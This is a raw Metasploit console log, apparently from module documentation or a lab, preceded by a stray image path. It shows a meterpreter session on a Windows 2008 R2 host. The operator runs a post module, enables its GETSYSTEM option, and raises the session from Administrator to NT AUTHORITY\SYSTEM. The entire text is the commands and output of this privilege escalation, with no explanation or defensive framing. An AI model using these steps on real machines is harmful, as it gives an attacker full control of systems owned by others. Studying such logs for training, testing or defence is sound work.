 msf5 post(session) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
7 meterpreter x64/windows WIN-2IVRF6CP7HB\Administrator @ WIN-2IVRF6CP7HB 192.168.1.104:6767 -> 192.168.1.104:53385 (192.168.144.221)
msf5 post(session) > run
[*] Target OS: Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
[*] Checking for SYSTEM privileges on session
[-] Session is not running with SYSTEM privileges. Try setting GETSYSTEM
[*] Post module execution completed
msf5 post(session) > options
Module options (post/session):
Name Current Setting Required Description
---- --------------- -------- -----------
GETSYSTEM false yes Attempt to get SYSTEM privilege on the target host.
SESSION 7 yes The session to run this module on.
msf5 post(session) > set getsystem true
getsystem => true
msf5 post(session) > run
[*] Target OS: Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
[*] Checking for SYSTEM privileges on session
[*] Trying to get SYSTEM privileges
[+] Get SYSTEM privileges
[*] Post module execution completed
msf5 post(session) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
7 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN-2IVRF6CP7HB 192.168.1.104:6767 -> 192.168.1.104:53385 (192.168.144.221)
msf5 post(session) > _